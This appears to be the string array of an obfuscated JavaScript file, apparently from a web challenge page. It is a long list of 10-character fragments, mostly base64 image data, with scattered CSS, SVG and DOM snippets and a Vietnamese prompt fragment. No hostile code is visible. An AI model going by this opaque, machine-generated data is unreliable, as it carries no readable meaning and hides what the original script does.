"AjUsxiAerd", "gXpUR1Esyb", "7tGIXe7TnS", "7efYEeNkX5", "F/WKw6JeMC", "GepW/oEfOu", "PhE4acGvNl", "Bz1H074wb5", "TBtbJ67v90", "Ac7USEASew", "HqNc8KOqJe", "busJwX9bbn", "QOgLyq0xic", "GDAAAACFW4", "mUK+QAeo1F", "9PPEXj9AEl", "58h6gn6rXe", "4nHvxJc8z/", "Ksp/qSZF9w", "qJccEvWyQV", "sFQCNRboId", "WnvSSXMZA+", "x91Mz7puj0", "HgAA1FvGPV", "g3+Q7FYVEv", "cJgwMs2bSk", "b2adtc3fCx", "ev72AOMvrQ", "l2dXyHqZeI", "QerhmOoOFr", "D0/fVPPaLx", "NS/qDV8u6k", "z-index: 9", "Uax4U9ZKoF", "mHmBetuIh4", "BSv7RKlHL3", "gqAfAbN4EA", "6gXEvUAAOC", "Ebj+LzGHiA", "MZQr44xCaq", "rdDxD1zh31", "JWZHvWO/6F", "/6F8Zft47c", "RyyH/afYHZ", "60Q9TrHhD1", "RT0AgGN4wA", "xQB9TQjUA8", "B6uX9AQeU5", "R8JNfFb9LN", "cODG9sHlcM", "QIIfT1+rN/", "8mjiGekUMQ", "D9RzfQFQL7", "B06vHtgMOE", "uJiBeoIfqK", "9c3/uH/scO", "CWLxTjW6p3", "NgPOUf/hhP", "RcEtwD6iX1", "SgHAaDqPWk", "G4z8yrPKXS", "oB9UQ/UM/1", "iGnuciQs9x", "-dr-height", "KAAAsHtrR7", "/lD//rk6QN", "eIeAABASi9", "vL3ISfxCKM", "QuXv3BXrYF", "pm4BwAA7JU", "DQnAfGt08C", "h+4vkG9Bv/", "A43vyDqtR4", "IKhJq", "6LexB1WF4h", "8e1gPg2FTn", "/PjEv2C/z/", "Opu/YuYF6m", "1KjtEveZBU", "9DDpihfdfp", "qnbjDzUFRL", "AbRuDYJEjb", "GohxBCdbFA", "bLyau79F5N", "mTAeVN4B6A", "A6QjdZsA56", "zUFRLxoW9Y", "yflBv6AagX", "PkNNkYMg5M", "MzncPZXxDk", "P+n9ls/E9u", "ipvY/GNfH7", "70rXWocDBv", "Xn6Wm34gri", "AeBsOmPCcb", "m/KMagydu3", "3ujJVmXqCe", "7zeeTe9h2u", "1bhXDUO8OY", "s4CarfGOw/", "3uFigagX7B", "Uw6pbb5u6E", "CzCP3RXW9V", "UY7MVCrpHh", "JvmARVfx8N", "BedFve4HiH", "Q2K+1jtxcA", "6VBPjcOUgQ", "8AwCJEvcoO", "GXIqRQw5mh", "Nsp7l4UuOw", "4MzDKgX1IO", "iXpJ1It2iH", "UzcAwDgjLw", "uU5he4Xk87", "PhQiB4XBEa", "5zDgUnGoez", "fp9AvabCTx", "L4vbuBXr4M", "OzZnPycH/M", "EC9QoZoF5z", "c3fCxrc4Nm", "Aw4Z4Zz4xy", "Ac7EPcE/UO", "g6KehfYYXm", "TWHi7OL2BY", "vOrxj1MnEP", "mDzvNmUIz4", "KiXRL1oh6j", "bnqeAQAueF", "gHUA+q1ZgD", "AeoWLoF6pG", "EIFjnyBoaD", "rcJoYRk3/I", "CAa/KABADA", "gHqCH6inFA", "n/R+y2die/", "aynq13l3GA", "MWgM2ToGpX", "VykC6mlGoN", "9ol5lh6jXP", "eBsNAvfvMu", "vAnvj", "iBwWQdXv6q", "NinoAXJ03C", "5zkSFnuc2Q", "T+VTkYrrfl", "Iep1Da4e9W", "/Gd+oNyEw6", "yodAPYsBqH", "RmT5t3ujIF", "XeIeoVh0W9", "sk2ktqJS7Z", "MTv3Z/VzLw", "T3wALN8oRj", "W8qDd8uag3", "Yvtk+xlcDh", "AvsYeHGahX", "J7FANS7tZL", "6+WJ7f9izJ", "03u4ZjiChq", "kzDf+yRwyJ", "Ar3gb90S9A", "QCNRr7JD1G", "dR8tZwKa/G", "7YvSRuRIiy", "hr8nvTu4T2", "L7CHxAzq7W", "6iX28DAD9Q", "ABAQNSr7BD", "4B1JP8QD3X", "PgTqWQxAvV", "rzQDqVc1AP", "HRb3g/Poa0", "UaJeZYeo1z", "453wEnr4eo", "Ldoh63QOi3", "/A01Ju4gGO", "gN39gcLP3A", "GC4GNPHKAa", "7GHaJe9wFR", "GQ96w3dYIO", "dxydrXdNOA", "VAvqYcPM1C", "/tmOoV/R31", "udFPVGvZ17", "uqHCaM7Gti", "e4COrVGEC9", "YAByfqVXaI", "EO9IgYhZ1Y", "3ov/4lQ70v", "ZGKt99tJwF", "OCTqZYOiHg", "EEzlnpx8c9", "GHV/9B1Os5", "x7ol48L+p1", "xlBvSQD1Ct", "JetmgqAcAc", "FvWBe1EsOi", "pwB1GsuAuo", "kC3ETip3TA", "adding: 0;", "PCcbfznTn9", "1AACApTd+N", "4h6ot7VeVF", "qNeaAdSrmo", "BqjXXQDqBf", "AACOxcsdAJ", "BwAA3DOfCA", "gXt4fcEBZf", "geDUII+4B5", "Zq35B/DvVi", "P6hXZQT1ko", "VvJ7cIYB9Y", "1FtAvVwGqN", "JefIeolxwS", "Nq2N/tYF7U", "xeMAHAAA4S", "J+zdzLudfu", "JPcw9XPkCP", "-logo-dr-s", "gH9NwZK136", "vgzFGvPPVd", "6i3QwzUDqA", "ptz4t6ySFR", "vz1EvYp5Ua", "cnbDxjehns", "MuAE9qAYGH", "/+gXt7fGPo", "gDq3VrJ78E", "1b0HzLjBiv", "8Pekdwf3Kf", "AaiHqVHaJe", "2MH9TrvgGo", "BqhXuAjq1R", "NOxPbk6ev1", "1jtEveKwqB", "5sz/j1jTWI", "CeOxyol9CD", "EDOrtZIB63", "QL6sFQCNRb", "gvGmIkf6/L", "md6M5EzVwj", "9GLbAYcJI9", "hHG62Kicsi", "m4vMu8tt5t", "QtH7yIAQ+9", "UNQDAK7Iww", "finally", "/PITQUGlwD", "W9YF7USw6J", "H6jXXRR/CB", "YoGoF+wQ9b", "7RBRET0UfK", "ATTzd02ere", "w6JetmgqAc", "dFsOiXjAv6", "7Yc9TJxDwA", "ANIwPZSEOT", "{\n    --tr", "gXmIPDzNQr", "YE9bIyg3q4", "6d3xRgx1Kv", "ZOL0rxoihX", "+XhRbcRqFf", "eSQqJcNino", "69ydd+osZg", "E/cAAIA98k", "PIfjCGbrKX", "5rYXT8Lp3f", "dzLudfuZdU", "r01QL5/RGP", "BaJesEPU6x", "2NB/JDz6WD", 'ath d="M75', "APeVDoJ7FA", "fPaAx91Mz7", "jhdxQhd79N", "kC95iJQbwH", "VKhXtAPTmD", "3dANQL7CEx", "n6AQL1ChiG", "Q9AACWIupV", "AI7vxc8xAE", "9wNEPVHv6r", "ize) - var", "AAzOIDKQAA", "HQD2LAah3a", "5+RJh/5VGV", "K/GAOq9MkC", "x3XengC3i+", "foBp+8nPL6", "RLeRBzrRAw", "vVKRlAvyQD", "6l2dF/WGl+", "Pu6A/JwOg8", "nDyAiS4mUK", "BUA93u0PP1", "9QoZoF5zEa", "yT1czEA9wQ", "Wi3qQdNgZF", "Txwpj0nT9y", "juPWJVN3F2", "ADAqdbinqg", "6sYkzUEtvV", "ruEPWSQVFv", "+n2E4fl98Y", "Sw6JetmgqA", "iOGejgO0oe", "DjjsDqCf7g", "flBv6AagXm", "Tma70TB/ew", "RVGvZkDUu1", "HnLQerv4BL", "t9wJIHtHEY", "fCAbRuDYM0", "G6zYBz1H84", "bfIficMt5c", "vBRBPlqYHA", "Qz2y0Ln5E4", "YJ7WJlBvYw", "q/sTNK9U76", "UHre/8oX99", "FqePlLnTHq", "Xzol5ySNTL", "GDHUq/sTNK", "AeoVLph3a4", "fP58SZuOBP", "SB9iwqHzMF", "QfWMeUe2en", "slateX(cal", "S9iXe4WCDq", "84L+p1DbTc", "ZQbycD1Osu", "BeAwMncMR7", "hhCX0AOGnC", "+oF9WAoBOo", "IuFWjPDvRA", "KvsEPWaB0U", "V/R318saR9", "1Os6KOpdYI", "nJQ1IuGrxX", "djYJ/2ronJ", "x1xN/Y22aN", "AL2PgqCXCe", "8Ur2rxeHf+", "oA+4t9IhaL", "/nnPzP6tb2", "2/uRfLbJke", "veAqDf5DsV", "399 3.3798", "MO82F5l3l9", "2HebS66w7w", "w5Rr/uAqDd", "fG/PN/3m/+", "wfqfQncIyK", "dDFCvuwDUC", "-left) * -", "s+sZR+vdM8", "7jD7Srzdxi", "VQqBepoRqP", "Ginqh3db7j", "1MtlgHrdBa", "WLQOZz9F4M", "Z/NPbKvAY6", "imeWO4Fwu9", "x9YK27w2IP", "b/D4GWi3kk", "GEEHLrX1X+", "16mHTnKrBk", "nmYE6j0ygH", "UO9L4B4REV", "Yt6wbyolxw", "CBeoUMUK+5", "pVMGKoV1x/", "S+UBveAegE", "IYTeIxZThB", "LZeWoYmp/p", "LfUQS928Qw", "wxg047gygn", "jVvHg44nDE", "dWGe1KRo9v", "jMEEIILaUW", "wIiP32z4e9", "P37Un6nXcI", "eTgao110A6", "CsZQb0kA9Q", "nOzd+bJtS1", "9zT9SrHhD1", "rdDxD1RL2r", "AiFqwb3gHq", "dAGLf", "cIfGFxD1Ju", "3RL2KO0S96", "Xui3o47vPo", "usLpA1BP1m", "cAUOZBBQCA", "BfdYcgZPfQ", "UumHdrikG9", "Xzbs1BlBv0", "8374J7RNQr", "Vz52716OXd", "5LUK9ovMQ7", "7O+N31MAAO", "xL1KjtEveZ", "cWb0AGXjAt", "k5ecMIvSvO", "YrDol4wL+o", "ocsh86ETgN", "YN9W4Xw0Dv", "So7RL2uwaX", "wDjLbUqc/J", "ovP6iX94N6", "AAC4Jz55AA", "gD1gHqt/kp", "y97hX4l7AL", "smAPDwPsY9", "AAAFT44AgA", "zCFrpAuPoI", "CYWY8RQr+6", "Aaol/cHHFC", "Qxie2pV9om", "9bJBUQ+AR+", "ngr79BSBg8", "z+YARHnrvQ", "uyIOORU+By", "N6mho6joZd", "0DDl8BZQFU", "7phZH6mCw7", "yQL3mIlBvA", "F4PJPQiG1H", "xR9lEC9Qga", "CA5/Tf/tZv", "ssKvVvEWCC", "1dDot7mHaK", "QD2E0FvFwo", "T1cMxxBw9e", "VwDg8ES9yg", "2xd8dDv6PW", "3mQlBvAfVy", "3TwLAVOE2M", "S9bJBUQ8Ag", "5sWPEAAAzy", "qnKevHH8sZ", "RcA9UTOOPp", "xoalEP1GwQ", "6ocJozsa2K", "QQin6c//DH", "gXzIt6ySFR", "ZAHAAATtcQ", "634BUW/iDs", "GRL15dxD3A", "BP9jPkyH6g", "193o2hXhXj", "hdO7YowY6t", "py+EE4Cu21", "etEPU6x4Q9", "KTh2aM5+Tg", "nPp9AvWaCq", "s6sYkzUEtv", "jq1f0Jmleq", "L2r8wO/yPO", "h6DxQ453wE", "eFMa+BAX2s", "xtBdEvXvDI", "5TnZ+MuZ/q", "qJfYw8MM1C", "qHZJGQocxD", "kA9QoXQb0a", "Qb/rW5QNQ7", "ryO3FwD5ui", "M8ubjvWu4B", "b1M3AMAYMS", "vwwFekctgq", "O/o9Z38ceY", "SGe8tBPV/K", "NEvYl3uDgs", "3m3KEJ4TM+", "UY2Ke9iyAy", "j3ygD18hnJ", "+IehN3WA2L", "bv5jPMu81F", "FTQO3GHZED", "EUI5Y+BBCC", "ot6Qw8Q9Sb", "zLMu4WL5t0", "pO/07vGOLf", "3FKhXyAD1m", "u+JegAAEHv", "e7uTHUOwB7", "g3vY/HDuvA", "UC+whCQD1Q", "5JColw2Keg", "NCNRDCCFZL", "/aY/mUNmVL", "xehL9QT7i1", "qdQ+cNeq9H", "cH7C/Qw8p8", "IB6t1bye3C", "Q+nAADAIS0", "xnDk95dBFN", "Ubpian6eCQ", "gBrXjFGaN4", "jJAve4CUC+", "VSev0sBxwm", ";\n    inse", "nuc2QM+clK", "29LzDGDTju", "u8fvOXvm5O", "AQAAMCm+eA", "WrmwT", "TUq/sT47vc", "MauIhDE/9r", "9J5idp4Yh5", "EjLYJUOUwY", "&t=", "y18MbK70kl", "yadzV8x8wL", "lQ1BP1wvOi", "DYp6AHBd3i", "v5bwL11tb/", "2lgkDksgNs", "3m3pQjco0/", "EnYlNGSvdZ", "AAh4vinqi3", "h6oXDol4wL", "PQcYjYfmEI", "OoV4Rg5A3q", "q/vHUG/JIP", "5QNQ7ZLBPb", "fHW7+h6jXc", "PXQAAsPA27", "TPgTqWQxAv", "/7nDwf8z6P", "Icc74KT18A", "fIZjaGPmnn", "qNd9A1AvsI", "HvQ/eOSjq3", "c1MZlD5hx/", "AoeIYQ71rb", "ANQL7mFlBv", "iBI4ShwXw7", "mDrHczDHd6", "Ef+/1APaUY", "dQr+pPiu14", "qCf7E4Yc74", "3GIue9Yrtu", "RbQL1cBqjX", "0MModBA/O8", "XuGDerSl+I", "HWdDDoTmzK", "nZ+MuZ/qyu", "XgnoLqJfzg", "querySelec", "1+iuFKb/pn", "0ri3EyhxOG", "UA9oF6rv1K", "json", "e/qw2774xX", "tADRL2Jd7g", "fU2M17z/7p", "BlBP9ncEbj", "Android", "iXsAAOyJl1", "i/3iIiILiU", "vxAKkTPiQG", "nlP6mRioJ/", "0O9x4nchYB", "f//LX2ebyi", "6g3dANQL7C", "9XixECCGEh", "eBCNQDyGE9", "PWt/1h/75y", "6ol7TvKhXN", " 148.25 75", "dWAODQRL3K", "jXPCjqiXp3", "3yH/9V37kH", "f33nMNb9p1", "VMO8m93D1M", "5M5wb59C9P", "E7vpZOL0rx", "Zw+xneG8se", "f4i8HkHgRD", "QvF+JbqXRq", "OR4xZDTkAH", "GJepUdol7z", "oJ5SBNTTjE", "qhwmHrBlbK", "p6fo1KE58z", "k1dio+s3f/", "7f4TzOqwhq", "/fuC/SwKcp", "tZR/NKWw8n", "S86L+oNPUD", "+B2/Swnmtd", "AACux8MRAA", "LxP3AAB4Ni", "/Xc4UC9hB4", "lfk7DF4m6p", "1Nu4Q9boPi", "5xHAvlqfl7", "6QrcZcI76h", "container ", "EHW4OiXrZo", "QHUkzOAes1", "Vu00Mo5p4C", "E1NOMQD2E0", "ljeIeqJeq1", "4AFm+UIxtp", "/gSRgwhauy", "bvicp", "cUJzP6npX8", "HfaVAv7w9c", "Rmlecu/fsZ", "K9QBOqVjFe", "B08QYBN+ug", "tfvh9EJUF6", "uBUMYya/kM", "6hXHBb1gnl", "wTBQ737z7j", "pDDxD1Jt7h", "9fEZj6KNm3", "Yvm3RoDqLd", "CCEUrt/BPa", "O4IgxYqhX9", "6wbWMQrHml", "dhHCLHAYcz", "6XwL3iOhq8", "Nb0z6IzhMg", "/Q35PQUnTo", "kNORyhDTmA", "Y7RL3isKgX", "rs6LesPL9x", "Vui lòng c", "xUUtsVxO76", "nvTgCb7KWy", "QVEPgKt640", "MnEPADizFz", "XLc3PU8EhY", "l5F8r0K0F6", "JGUC97i8A6", "w04DBqa14I", "oF6SAeoVLo", "PVaTKnv1bn", "uvI17ot6OO", "nRb3uA6Lex", "YM9eoYxkO9", "kuAvUWUC+X", "6LqBfNi3pD", "tD4l4JtkXd", "B9zznAaEud", "h4AAHvyYAc", "x+NonNzmTr", "/uAqDd5h8W", "4AAHAx3x79", "Eh+yboXdnD", "pRqAeQmuLl", "TZwj4ieKA8", "UM+RAdST/U", "o5Iu/cWMhu", "NnxB3N69QA", "QvFK9q8phw", "KEVBPMwL1E", "RwZQT/YD9W", "F97Ayg3oZP", "AO2TfmEdXu", "DjcD+wW94T", "vXLJ3/r1vn", "f+4f+9xpyD", "iu96TTyOrH", "B57F0EkTlk", "xQ9Ab3mE5P", "r1bo0DhcAX", "s {\n      ", "ZgTqIYRK4q", "AuPoIyLzLj", "v1kp+D84wo", "ABh6wbWMQL", "axzaZQ8HR/", "RMX/EnxXa+", "e4eKwqHdjh", "ol5plfk7DF", "/9Fw56wzve", "wD3iIiIriO", "0POmQHUA+q", "gn6ol6u82L", "9Ua9nXtQrX", "gB9LAJhH1K", "rJXio3/acw", "DLZIV7QL0G", "mHioOi3gV2", "hrGIXIccDj", "U80wPKe9z8", "IXoXlXDOxj", "bqiXpTd1gN", "d2P7f4TttS", "xRv4iDqDmA", "iXnRe1Bt6g", "4y9n+rO64g", "P6jXfQNQL7", "o0GvWk7rC6", "Bg25TnZ+Mu", "+cAMAmiXqV", "xPjNa9U70o", "uWvJHTWmxi", "9SgFQz2oC6", "94sXCCGELh", "MiRNzAcNCc", "u/JXe0Q0Uz", "Pusb4F6B2A", "bLIThSoV8h", "QA4mw/6AHB", "3Uk2NSJ6jE", "ErWL3APqDe", "aF4LKsS3LL", "w1Fpw7Nmc/", "AAAM/hwxYA", "PCjqiXrheV", "QSOFMBFbAu", "9SbsEAyJeq", "fKgjD", "pgZHWSOk1M", "nXQ2K+4nnW", "IAAAAP5Bt+", "/sGoF5gD0k", "sGdmMxreJR", "iXd3yPuAcA", "ofmOw/wSz8", "dsfItjM4Z6", "Ua5oX9aoGR", "Ofg/Zn0fe4", "GoXfTY/Quj", "XxC3dy/Qw4", "S91byoN3y5", "95w7iHgDsi", "7fsuRQcHIR", "isP8A9Bpwm", "RGV5UBJ1Ct", "HAAol5lh6j", "PL3JHISphA", "3DUC9wB6SA", "Mu/cWMwD1T", "Yi8+5ym3n3", "APaBeawZQr", "L+EG9QhGoV", "+xxsYdcttc", "ae5yJCz3Gb", "Iv4bewghtJ", "CeVG/cE/X2", "Ck7pvnc+JM", "6j1v3gX3iC", "nEAoYQQihd", "3EPQAA2Ccv", "AygXnMRUO8", "E9DIbNO/Sv", "d7Mdh7k9Ub", "Hvln+IEAAD", "8901C150.7", "NH7I+foBp+", "wAnISoV9kh", "rYjFGDPXq/", "+xFTgicBYw", "VJzAC", ' class="al', "dKg6KehfYY", "i2gXs4P6g3", "17z9J5jd1Q", "smdUb7oXIM", "g39ABRb+Id", "d7QL2uIqBe", "1LX1c3180l", "nzw8iQ4UqF", "hNAG+gul/1", "YyuEEwOYg1", "hzeKrZTfZ8", "0DUC+whyQA", "RERV8i8JKE", "7Aj1sivJVp", "Vhi+I27sX6", "89B/OAPXy/", "uK7XTfpxA5", "fv0Xv/pmcx", "R/wqiS6hW1", "wvDUz0rlu4", "D/B6bjgN5w", "9EP8vbUC/F", "fuz2pm3gOo", "xnm3eYi8+5", "AqGc1AfXOD", "zUD9QQ/UE8", "J4POxKYMpS", "KJeZYeo1zw", "xP1Ttqh4qC", "8pAuppRqAe", "Geg44nDFiq", "headers", "CKYyvs4Car", "DqdRcA9ZJ7", "Bp1XFP1Ivv", "Lw6LejR2iX", "2EPUycQ8AY", "bb8yzLv5DP", "5h5gXpIED8", "+yfvL7bD/2", "eur/5z/sZw", "v4wf1um8A6", "jXfQNQL7CH", "eH1rlTr0jh", "zSvVu6ocJo", "RufdP/lXfv", "906S9mBO6Z", "ofeLFwwhhB", "dlLgZXOhMn", "NQOoVzUD9Q", "fYXnHwEW7h", "BgSIntyz5R", "Wof+wT1sfm", "2PZicPDM65", "4BUW/yHYrD", "JHpwgic8h+", "6WozZWGPVE", "q4mYF6xYyE", "YTQ16kI94B", "37 75.74 0", "B/WGw0G9oB", "JQr2QE9ZIM", "1de8/SeY3d", "OOhsfZYIXA", "V7gI6tUYQL", "bEaetkQ/D8", "9QTykC6mlG", "L1KjtEveZB", "7FD1OseEPU", "I/Kb7rNfE4", "JeJu4BAMzn", "Z5t3mIvPuc", "BtvsSgXiHD", "CqAPu9V1gj", "AGycqFfZIe", "/q/GxnBrLz", "B9TQjUA/tJ", "Ku/jJKh+Y7", "vYrlsi3odp", "79YUg3ov/4", "z1DCknOmj+", "8jzrZ1wPid", "3ohT3RL3Be", "+3yPus3aBe", "R+iXs8BUW/", "XQLUC+5hnW", "kd5cxgDWxG", "KRaBeyXgHq", "gtqcwKvvEi", "eAHzqjd8LA", "CKGp+neU/+", "IO9WKvDPan", "RuDYM0r1bt", "7LOdFve15U", "5Qs4cxiCJn", "7gEAZ+dlCA", "AT1aoqP7OH", "tNnzBtheDj", "AGAmLyIA7I", "jcCBjwDn9A", "A9ZJ6+DAD9", "ight: 1.15", "ypj+rK25w2", "aCiKPwT9fP", "seeASBQvUK", "y8UQghV9Av", "MDpJd+xBwA", "RZQL5cB6nU", "DPHQzUS+hB", "OCrECJzEKA", "https://pu", "NQXJNnGG40", "t7QA0S9iXe", "PEqhXyDDkN", "du9+xj7fo+", "2q4LI15t5N", "XXzXLbeuiY", "qHAwb/4i1L", "L1XikeKEJf", "5F1EPAADYi", "vHkxtcKRv/", "oxD9o15RLV", "5so+ReMfE9", "rcA+ol9VAw", "AAIABJREFU", "ej4cvAADY0", "BOpZDEC9Wy", "   font-fa", "lRQihJJXgH", "w+wegniccq", "+ByOGN40ru", "mIT4U8UOlK", "J6XwL3iOip", "mgdFPVEvPC", "1gnrYMY70A", "LmvAQF97C5", "eknUi3ZMiH", "VGg95uO7z6", "/0vstn4nty", "yTDvFi6ad2", "ugno1BlDvl", "jd2iHrdA6L", "DztcPOH0/4", "Juzld711Mt", "MCK6pUC9Qg", "VYQ0jSi14N", "mcaw1Pj35P", "Q79ZKfg/OM", "M6i3kwHqdR", "SURBVNF8ac", "wVS4WxQAAI", "3cU/UO3iHh", "Y8PITRcEtw", "edbPuB4S84", "oUVVgntAPY", "fEphwaDmy9", "UC9b35Qbzg", "pZDjicnN3k", "RyEqYQCpGj", "Qb+gGp+0XE", "rBPQacTj9Q", "eZzNH", "FCnNLgH1BM", "Gl4t6y97hX", "ol7zgLgHAA", "X/S+y2fie3", "ADQAAPJV13", "1osQ3Uu5q9", "ewBRl/alGd", "EALqol7ol6", "AlAvuIeVGd", "teHeE0TODY", "HSzAvUk/0d", "79lM9y8qF/", "fqVXaIes1D", "wL7tFddesv", "4AcIv/xh4A", "TjcPJmc7hv", "M4c0PALgbf", "8GdXxwJn2n", "oBAPfKAwQA", "girqRJEx7b", "AADwLlGvsk", "XqFA6JeNij", "QoYmw71EMu", "B4S84wewD2", "oE9JAGgHqj", "aA7WL7ffQu", "hZ+69c/God", "aAx91Mz7pu", "4B6wT2szKB", "Ihovmy2REQ", "ARD8jiLo3S", "OMR65BvsgS", "L58xGep9Cd", "61167 0.00", "i3rBvKiXHB", "6k3dYDIt6w", "voPJ/xgXzA", "KHiqOPJgZ3", "m9OJkx8w+4", "qjP/9ZviHg", "f8XMC9RDDe", "JeknUi3aIe", "qKR8C9SwGo", "split", "Uh0W94PyEq", "PQ+CHHO+Ck", "srFP9rHtgE", "VRlAvyQD1C", "eVGv+wGinq", "barid31s3B", "ixyxP6DMxs", "xPW9lDGQfP", "AMCevKkDAE", "DNQrZAD1ug", "TDmPPp5T+p", "rFO076on/V", "XMA6F0oBwE", "wXvsUNXHBn", "FkJj6HsWQm", "8Tt3Qv08GH", "N7EAyp59Hz", "vBwRUHxELo", "J/aQ0PRqUN", "7xD1isOiXj", "PWCe/iWYd7", "AAJjBJyIAA", "xwW9YJ5US8", "vSvGiKFe3T", "MO/WFH8y1P", "S3l0wAPVur", "YGHDODOfN4", "1zwo6iVRLz", "6IPkYcVfax", "dZyDcUqFfI", "gD1gntYmUG", "L1CBlCvuwC", "xplorer", "qFfHmATV17", "/qJYdEvWxQ", "/7gKg3cYfV", "8KxhHbL4zQ", "eo1z0g6k2+", "4oGTI6fQz5", "QZAQx7gCA7", "eIeAOyb38g", "EJ5+g1/9wg", "ezCYfJHjDz", "gXiHDkNNcZ", "Udol7zoKiX", "5l3l9vMu4f", "kTcwHDQnAf", "P/Y3QPD/MS", "FYa6iFWDPV", "+L8sBhwFDX", "R1RRxyKnwO", "SOEvl5/Vfi", "MOUC+kB2NB", "nLZfTFzfo/", "5wj4jo/vKg", "ight: 700 ", "kit-user-s", "9paR/cw+oN", "iXhL1ovOi3", "FDUA4Ax3sQ", "oRqIfQePGD", "PMwL1EEIIs", "s0Lj96sBf3", "BQ5QxjKhZD", "KHzKhuuW3u", "HAXNK9W7mh", "a2J09fqw1f", "Q0F91hyBk9", "UG9jB/U674", "l74POE/xRf", "n+YjC5B8GQ", "HzWuQLkb2/", "0Km/x8rw0z", "CfqTdzhZvA", "J6MBQC9Rbo", "86Le0ANEvY", "FP1Gu4Q9RL", "UTkTIBvF9+", "AADuITDQAA", "/57t/wv/3Z", "Dw8vth1wAP", "Gv9Q5Rrzgs", "0TX/I862dc", "UczAvUeGUC", "UE/XC86Le0", "cnNCj7NTGZ", "Adbn5R1KsZ", "Gdcttc3fCx", '"1788" xli', "5K8jP3aoh6", "MIXthq3ebG", "1MnEPAI7vx", "XEdjWxu34W", "7VoKgHAABk", "vz1EvYZ5Ua", "gO0oeY3nFK", "IFOfyO8iRy", "WCe1iZQb2M", "kX0RhBc5Uo", "UDAB9R5+oJ", "8Q4XC0S9YI", "QHsyUd6h0O", "oF7gH1BvVw", "+jqTovwCoJ", "ent;\n    o", "VBvcJ/M4qp", "encaJzRv1d", "aBeIaMh+FE", "r5/A+JewBA", "7n5uL8tJbT", "qbdwh6nUfE", "  stroke-l", "Q4L4NuJnFR", "Aw/9hzNAvb", "dCaIJ", "Hre/8oX998", "UOwB56o0pw", "doh6zYOiXp", "gb6oE5iFYM", "G/79UUM9To", "gE32Ulnvzt", "w4JwZQD05A", "MeQkK7mFzo", "3pXmDgfrXc", "DyQPW95wDj", "PinpJ1IvOi", "ojT8UAACAa", "/Lt9APVaTK", "XMu5oRqIfQ", "W27dx9j3+8", "4hcsr+IXI6", "R3XLb3J2w8", "0OB3lGLYCr", "AMfmZQ8AuC", "wJvpwgXqFD", "HDDjTDoJO3", "p2H/x0HJBb", "cMDAACrEfU", ");\n\n    us", "QQpHiZUcIo", "PZrYjKHzKh", "uzi9gWAsHP", "fMAOqVM4B6", "/P2n2B2Vze", "KiWNmIiYg+", "p5G4HHLIf9", "x+0vvOH/vX", "F6hQxQr7kI", "WS34MzDKgX", "AHtEVBKoV8", "sHAhMPN+Lh", "F/gHkMOUC+", "BPKQLqaUag", "A6Zc+jdIkb", "/U9P/O1TV+", "Gv8w5Rr7TK", "vXQCwUaJeZ", "jgIwVTuyck", "D1ChdBvVTg", "d4h6ol7rHa", "9F791//8//", "FDvQ6G4SXZ", "HhT1RL27O0", "wacN4WxL0G", "qcChcbgA+G", "R1KsZEPVuV", "73999 117.", "Jfcw9XPvCv", "dYMoF7VDNQ", "eoVLn4u1Ps", "8QD3XFwD1E", "BnOjXPoGpV", "k8kDHU62CE", "IYRYhBFCCC", "allenge.js", "woXvFeAeER", "XpyBlBPzgD", "gC7yQALAro", "6CuKHnE8HQ", "KGJ70Lyt2h", "JHDbPzjBI4", "xhQL6gHQyF", "bzDxQJRL9g", "9o1Ub7sVQD", "P9QVAPd7tD", "0419so9tBx", "sCemc1oeJd", "ffuY+z7PeI", "XFDU7bLyau", "Thzcw+YH82", "AFAQ9So7RL", "BYPJFjj/Au", "2HebS4y7y6", "Rum5uep4BA", "rXJ08fWCtu", "9+7OamfcA6", "QatLTPrmoi", "XQDqBfewMo", "vzoAQAwEN4", "g3pDNwD1An", "1S3t4xv7/G", "S+JetEOUa9", "1RD1Gu4Q9Z", "RT9S7e17U6", "4a8ehineeW", "O9L4B4REV1", "RgxFCv4W/c", "s3aBegdgD7", "6Exsypg87z", "0Uz7LyYf+T", "/ZsyMoVh32", "wxtTkktsh6", "8nA9TrLgD1", "Qz2IA6p0ZQ", "3UXGEcfEZl", "HTouFvUm7B", "46UJAJ5A1K", "lowed {\n  ", "EkTlkjjHUK", "mhGohxBC8W", "r2nA321RDw", "PB0UVcSZMm", "YJ/2ronJHD", "oJ7sB+rJfq", "U9AGCUN3IA", "M8AADAzpbf", "odyxuWC/bt", "dTLZYB63QW", "yoAedNYexL", "cuua2FNsf1", "ve4HiHqi3t", "V1pl/g6Dl4", "20Q8VBUe8C", "QmgVsRAghN", "8/rBH3zPVd", "Ddx/Zo05Rb", "9eV/03y/oD", "p6oBwAAR/C", "pBY/mSxsOG", "zOAerK/I3C", "sAVeSgGA3R", "jMA9U80wPK", "DAGM+ZIXB6", "fRnlP/mnii", "cUfzGY3INg", "gurnbAYfMq", "jYX6tJP+Sw", "CAASURBVEG", "4nDxgfc85w", "3MOMNpSpz4", "JkzjHUK2IQ", "EtvVxO76WT", "o7+4oF4hw5", "ANEvcoOUa9", "ckjUywZFPQ", "A9ZJ7uJiBe", "mQHUkzOAes", "ijqAQBwBg9", "4 117.245 ", "x7a3xT+aQv", "9QYCoxJVCE", "vnUaGLYCp4", "q+7inon7nB", "2B63v/0P9a", "P4QAYAAAch", "L8Tg3q7GQF", "TFGDPXq/jH", "Ks8p2337mP", "3pOA6ntp0B", "oV9kh6jUPi", "AQDwsFrjnq", "rH3jAqr9fB", "gHqBPSRmUG", "YN26LhY1Ju", "rv4BL/crB5", "AAAAAAAAAA", "qVXaIes1Do", "6D6jcH+E8z", "euXYJnNYAL", "BpfcQYA7Jq", "E05ZA6hd4s", "AD9cMoB5Qr", "ze) !impor", "vUsBqDerZX", "3BlBP9ncEb", "07vGOLfiUG", "DKBeVxFQ7w", "1hs299E/u4", "xgXzAw4JwZ", "H93OPgH9d7", "YA9hBBCaIx", "gFsQgghNCL", "wAAwF748AI", "I8QcYFzicP", "Oi3rdDxD1R", "pw86dC/KuN", "mr5h5gXrIK", "B+ol9VAwAv", "gXmAPiRnU2", "tical-alig", "DhcAX72sMb", "T1RL2750W9", "AOol9vAwA/", "u4f1MBg25T", "TxuR5tylDe", "Rrzgs6gXzo", "WOCocFcJO8", "eoBAAD3yCc", "S9yg5Rr3lQ", "ZD9Qr1II1N", "/SxT9DTpOB", "2ij0bnqM3o", "BwlDgvgJnd", "L1MnEPAPAy", "70J6h2APfR", "p4WYG6hUzE", "gtdofBZU+L", "RcdDHUq/vH", "2goOnVoznx", "ask-type:l", "h6E+9wsUDU", "jXxEIanflY", "0R0JXkg0aU", "h6hXHBb1gn", "gMwh4AAE9j", "uDgs6t3YIe", "b/lMbE+evl", "gvDCEiRMaV", "I6RhynRRIF", 